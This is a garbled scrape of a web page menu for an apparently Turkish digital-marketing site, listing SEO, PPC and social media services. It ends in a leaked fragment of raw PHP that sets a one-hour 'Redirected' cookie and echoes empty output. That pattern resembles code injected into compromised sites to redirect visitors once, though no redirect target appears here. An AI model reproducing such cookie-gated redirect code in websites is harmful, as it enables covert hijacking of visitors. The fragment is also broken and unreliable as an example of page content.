
Local SEO
PPC Management
SEO
Social Media Marketing
Technology
Search
Arama:
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }